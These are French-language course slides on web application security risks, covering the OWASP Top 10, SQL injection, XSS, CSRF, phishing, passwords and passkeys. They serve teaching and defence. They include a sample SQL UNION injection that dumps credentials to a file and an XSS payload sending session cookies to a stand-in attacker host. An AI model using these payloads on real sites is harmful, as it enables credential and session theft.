# 12. Risques applicatifs

31 janvier 2024

### Développement web il3

#### Risques applicatifs des app web

HE-Arc (DGR) 2022

### Risque

- Faille ou bug permettant d'altérer le fonctionnement
- Un attaquant pourra :
	- Modifier le fonctionnement
	- Accéder ou modifier les données
- Présence possible à tous les niveaux d'un système
	- Application
	- Serveur et Client
	- OS
	- SGBD, …
- Responsabilité des développeurs :
	- OS, serveurs, langages : patches rapidement disponibles
	- nos applications : c'est nous qui en sommes responsables

#### OWASP[1](#page-0-0)

• Open Web Application Security Project

<span id="page-0-0"></span><sup>1</sup><https://owasp.org/>

- Fondation pour améliorer la sécurité des webapps
- Fondée en 2004, internationale, sans but lucratif
- Référence principale dans le domaine
- Propose :
	- Top 10 (web et mobile<sup>[2](#page-1-0)</sup>) : Méthode<sup>[3](#page-1-1)</sup>, CVSS<sup>[4](#page-1-2)</sup>, CWE<sup>[5](#page-1-3)</sup>
	- Grande communauté d'experts
	- Formation, documentation et ressources
	- Outils d'audit, de tests et de formation

### Top 10<sup>[6](#page-1-4)</sup> OWASP 2021 (fr<sup>[7](#page-1-5)</sup> - historique<sup>[8](#page-1-6)</sup>)

- 1. Contrôle d'accès défaillants
- 2. Défaillances cryptographiques
- 3. Injections
- 4. Conception non sécurisée
- 5. Mauvaise configuration de sécurité
- 6. Composants vulnérables et obsolètes
- 7. Identification & Authentification de mauvaise qualité
- 8. Manque d'intégrité des données et du logiciel
- 9. Carences des systèmes de contrôle et de journalisation
- 10. Falsification de requêtes côté serveur
	- •Non exhaustif : ex. : risques liés à Node  $JS^9$  $JS^9$  $JS^9$

#### Injection de code

- Données mal validées : possibilité d'exécuter du code
- Passées par requêtes :
	- formulaires
	- URL
	- …
- Type de code injectable : TOUS !

<span id="page-1-5"></span><span id="page-1-4"></span><sup>6</sup>[https://www.owasp.org/index.php/Category:OWASP\\_Top\\_Ten\\_Project](https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project) <sup>7</sup><https://owasp.org/Top10/fr/>

<span id="page-1-0"></span><sup>2</sup><https://owasp.org/www-project-mobile-top-10/>

<span id="page-1-1"></span><sup>3</sup><https://owasp.org/Top10/#methodology>

<span id="page-1-2"></span><sup>4</sup><https://www.first.org/cvss/calculator/3.0>

<span id="page-1-3"></span><sup>5</sup>[https://cwe.mitre.org/top25/archive/2022/2022\\_cwe\\_top25.html](https://cwe.mitre.org/top25/archive/2022/2022_cwe_top25.html)

<span id="page-1-6"></span><sup>8</sup><https://www.hahwul.com/cullinan/history-of-owasp-top-10/>

<span id="page-1-7"></span><sup>9</sup>[https://cheatsheetseries.owasp.org/cheatsheets/NPM\\_Security\\_Cheat\\_Sheet.html](https://cheatsheetseries.owasp.org/cheatsheets/NPM_Security_Cheat_Sheet.html)

– HTML – SQL – Javascript – …

### Injections SQL

- Modifier les requêtes envoyées au SGBD
- Obtention d'un résultat non prévu par le développeur
- Deviner la structure du code pour l'exploiter
- SQL est puissant : UNION, INTO DUMPFILE, …

 $Exemples<sup>10</sup>$  $Exemples<sup>10</sup>$  $Exemples<sup>10</sup>$ 

```
SELECT titre, num FROM livres WHERE num=2 UNION
SELECT login, password FROM user INTO DUMPFILE 'www/exploit.txt'
```
# Eviter les injections SQL

- N'accepter que des caractères valides
- A défaut, neutraliser les caractères dangereux
- Utiliser les entités HTML
- Vérifications strictes dans le code
- Eviter les noms prévisibles pour une appli critique

#### Cross Site Scripting (XSS)

• Injection de code (html et script)

<span id="page-2-0"></span><sup>10</sup>[https://fr.wikipedia.org/wiki/Injection\\_SQL](https://fr.wikipedia.org/wiki/Injection_SQL)



A High Level View of a typical XSS Attack

• Exécution par le navigateur du client

# Cross Site Scripting (XSS)

- Enjeux : tout ce qui est possible en JS
	- Redirection
	- Lecture de cookies (session, …)
	- Envoi d'info à un autre serveur
	- Modification du contenu de la page

– …

• Souvent utilisé pour transmettre le cookie de session

```
<img src="http://www.urlinexistante.com/im.jpg"
    onerror="window.location='http://www.pirate.com/recupcookie.jsp?
    cookie='+document.cookie';">
```
# 3 types de XSS

- Reflected XSS
	- Affichage d'une partie de la requête (recherche, erreur, …)
- Stored XSS
- Stockage dans la BDD et affichage (= exécution) par plusieurs clients
- DOM based XSS
	- Exécutée lors de la modification du DOM (Exemple<sup>[11](#page-4-0)</sup>)

## Cross Site Request Forgery (CSRF - Sea Surf)

- Principe :
	- Faire réaliser à quelqu'un une action à son insu, avec ses propres infos d'authentification (credentials)
- Envoi par mail ou post forum de liens ou images
- Les URL correspondent à actions (vote, suppression, …)

Exemple $12$  (SOP, CORS)

### Phishing

- Site sosie d'un site officiel :
	- 1. L'utilisateur saisit ses données…
	- 2. … l'attaquant les récupère…
	- 3. … et les utilise sur le site officiel
- Difficile à contrer pour le développeur
- L'utilisateur doit être prudent
- Bien lire les URLS et le GUI du navigateur pas toujours suffisant
- Ne pas utiliser de lien dont on n'est pas sur de la source (Homograph Attack<sup>[13](#page-4-2)</sup>, Homo-glyphes<sup>[14](#page-4-3)</sup>, Unicode Spoofing<sup>[15](#page-4-4)</sup>)

#### Risques non liés à l'application

- IoT : souvent mal sécurisé (shodan.io $^{16}$  $^{16}$  $^{16}$ )
- DoS
- Spoofing (IP, DNS, ARP)

<span id="page-4-1"></span><span id="page-4-0"></span><sup>11</sup>[https://www.owasp.org/index.php/DOM\\_Based\\_XSS](https://www.owasp.org/index.php/DOM_Based_XSS) <sup>12</sup><https://www.owasp.org/index.php/CSRF>

<span id="page-4-2"></span><sup>13</sup><https://www.xudongz.com/blog/2017/idn-phishing/>

<span id="page-4-3"></span><sup>14</sup>[https://github.com/codebox/homoglyph/blob/master/raw\\_data/char\\_codes.txt](https://github.com/codebox/homoglyph/blob/master/raw_data/char_codes.txt)

<span id="page-4-4"></span><sup>15</sup><https://onlineunicodetools.com/spoof-unicode-text>

<span id="page-4-5"></span><sup>16</sup><https://www.shodan.io/>

- Buffer Overflows (surtout en C)
- Trojans, backdoors
- Usurpation de mots de passe : dictionnaire, force brute
- SOCIAL ENGINEERING ‼!

### Authentification

- Identification : annoncer qui on est
- Authentification : prouver qu'on est la personne qu'on prétend être :
	- 1. Avec quelque chose que l'on sait (PIN, mot de passe)
	- 2. Avec quelque chose que l'on possède (téléphone, token, …)
	- 3. Avec quelque chose que l'on est (biométrie)
- La sécurité augmente si on combine ces facteurs
- Important de prendre en compte l'utilisabilité

### Top 500 passwords cloud



Figure 1: top 500 passwords cloud

#### Mots de passe

- 30% of users have a password from the top 10'000 (source $^{17}$  $^{17}$  $^{17}$ )
- Our passwords habits revealed $18$
- xkcd's password strength $19$

<span id="page-5-2"></span><span id="page-5-1"></span><span id="page-5-0"></span><sup>17</sup><https://mojoauth.com/blog/why-are-businesses-still-using-passwords/> <sup>18</sup><https://visual.ly/our-password-habits-revealed> <sup>19</sup><https://xkcd.com/936/>

- [20](#page-9-0)17 : NIST 800-63-3<sup>20</sup> suivi par la NCSC<sup>[21](#page-9-1)</sup>
	- Mots de passe longs plutôt qu'avec des caractères spéciaux
	- Ne forcer le changement qu'en cas de nécessité
	- Autoriser et accompagner l'utilisation de password managers
	- Utiliser la 2FA
- Plusieurs tentatives pour s'en affranchir :
	- Microsoft<sup>[22](#page-9-2)</sup>, passwordless<sup>[23](#page-9-3)</sup> authentication
	- 2022 : Passkeys : JS API WebAuth $N^{24}$  $N^{24}$  $N^{24}$  + CTAP/U2F<sup>[25](#page-9-5)</sup>

# Passkeys<sup>[26](#page-9-6)</sup>

- Paire de clés asymétriques au lieu d'un mot de passe
- Initiative de l'alliance  $FIDO<sup>27</sup>$  $FIDO<sup>27</sup>$  $FIDO<sup>27</sup>$
- Fin 2022 : intégrée à Android, iOS, win11 et MacOS
- Résolution de challenges : pas d'info sensible sur le réseau
- 3 acteurs :
	- User Agent : Humain / Navigateur
	- Relying Party : Serveur (service auquel on veut s'authentifier)
	- Authenticator : Clef USB / Smartphone / OS + biométrie
- Communication :
	- User Agent <=> Authenticator : CTAP / U2F
	- User Agent <=> Relying Party : API JS WebAuthn<sup>[28](#page-9-8)</sup>







Figure 3: Reg

# Passkeys: Acteurs<sup>[29](#page-9-9)</sup>

#### Passkeys : Enregistrement<sup>[30](#page-9-10)</sup>

#### Passkeys: Authentification<sup>[31](#page-9-11)</sup>

#### Collecte d'information

- Toute information est bonne pour l'attaquant
	- Messages d'erreur
	- Configuration OS serveur
	- Configuration serveurs (http, sql, php, …)
	- Identifiants et commentaires dans sources -au cas où-
	- SOCIAL ENGINEERING !
- Le développeur doit laisser filter un minimum d'info !
- Utilisée aussi par les "white hats" (ethical hackers) : Honeypots<sup>[32](#page-9-12)</sup>

#### Bonnes pratiques

- Configuration stricte du serveur
- Valider toutes les entrées (formulaires, requêtes HTTP)
- Filtrage/encodage de toutes les entrées en entités HTML
- Ne jamais afficher directement une saisie de formulaire
	- Ni aucune donnée transmise par HTTP avant de l'avoir filtrée !
- Tester ses formulaires avec des expressions à risques
- Contrôler le maximum de paramètres (même si redondant) :

<span id="page-9-1"></span><span id="page-9-0"></span><sup>20</sup><https://nakedsecurity.sophos.com/2016/08/18/nists-new-password-rules-what-you-need-to-know/> <sup>21</sup><https://www.ncsc.gov.uk/guidance/password-guidance-simplifying-your-approach>

<span id="page-9-2"></span><sup>22</sup>[https://www.microsoft.com/security/blog/2021/09/15/the-passwordless-future-is-here-for-your-microsoft](https://www.microsoft.com/security/blog/2021/09/15/the-passwordless-future-is-here-for-your-microsoft-account/)[account/](https://www.microsoft.com/security/blog/2021/09/15/the-passwordless-future-is-here-for-your-microsoft-account/)

<span id="page-9-4"></span><span id="page-9-3"></span><sup>23</sup><https://hacks.mozilla.org/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/> <sup>24</sup><https://en.wikipedia.org/wiki/WebAuthn>

<span id="page-9-5"></span><sup>25</sup><https://u2f-key.tech/fr/>

<span id="page-9-6"></span><sup>26</sup><https://medium.com/webauthnworks/introduction-to-webauthn-api-5fd1fb46c285>

<span id="page-9-7"></span><sup>27</sup><https://fidoalliance.org/members/>

<span id="page-9-8"></span><sup>28</sup><https://webauthn.guide/>

<span id="page-9-9"></span><sup>29</sup><https://auth0.com/blog/introduction-to-web-authentication/>

<span id="page-9-10"></span> $^{30}\rm{https://www.freecodecamp.org/news/intro-to-webauthn/}$  $^{30}\rm{https://www.freecodecamp.org/news/intro-to-webauthn/}$  $^{30}\rm{https://www.freecodecamp.org/news/intro-to-webauthn/}$ 

<span id="page-9-11"></span><sup>31</sup><https://www.freecodecamp.org/news/intro-to-webauthn/>

<span id="page-9-12"></span><sup>32</sup><https://hackertarget.com/cowrie-honeypot-analysis-24hrs/>



Figure 4: Auth

- Session, IP, user agent, proxy, …
- Utiliser un framework
	- ces bonnes pratiques sont déjà implémentées
- Suites et logiciels de test

#### Références

- Référence
	- OWASP<sup>[33](#page-11-0)</sup>, webinar fr 2016<sup>[34](#page-11-1)</sup>
	- WebAuthn :  $w3c^{35}$  $w3c^{35}$  $w3c^{35}$ , MDN<sup>[36](#page-11-3)</sup>
- Exemples, explications
	- Présentation XSS et  $\text{CSR}^{37}$  $\text{CSR}^{37}$  $\text{CSR}^{37}$  en français
	- Protection CSRF[38](#page-11-5) en français
- Utilitaires, tutos, exercices
	- $-$  Web Goat<sup>[39](#page-11-6)</sup>
	- Insecure Labs $40$
	- $-$  Google-Gruyere<sup>[41](#page-11-8)</sup>

#### Sources

<span id="page-11-0"></span><sup>33</sup>[https://www.owasp.org/index.php/Main\\_Page](https://www.owasp.org/index.php/Main_Page)

<span id="page-11-1"></span><sup>34</sup><https://www.youtube.com/watch?v=pHI2zitLph8>

<span id="page-11-2"></span><sup>35</sup><https://www.w3.org/TR/webauthn/>

<span id="page-11-3"></span><sup>36</sup>[https://developer.mozilla.org/en-US/docs/Web/API/Web\\_Authentication\\_API](https://developer.mozilla.org/en-US/docs/Web/API/Web_Authentication_API)

<span id="page-11-4"></span><sup>37</sup>[https://www.journaldunet.com/developpeur/tutoriel/php/031030php\\_nexen-xss1.shtml](https://www.journaldunet.com/developpeur/tutoriel/php/031030php_nexen-xss1.shtml)

<span id="page-11-5"></span><sup>38</sup>[https://www.apprendre-php.com/tutoriels/tutoriel-39-introduction-aux-cross-site-request-forgeries-ou-sea](https://www.apprendre-php.com/tutoriels/tutoriel-39-introduction-aux-cross-site-request-forgeries-ou-sea-surf.html)[surf.html](https://www.apprendre-php.com/tutoriels/tutoriel-39-introduction-aux-cross-site-request-forgeries-ou-sea-surf.html)

<span id="page-11-6"></span><sup>39</sup><https://www.owasp.org/index.php/Webgoat>

<span id="page-11-7"></span><sup>40</sup><https://www.insecurelabs.org/task>

<span id="page-11-8"></span><sup>41</sup><https://google-gruyere.appspot.com/>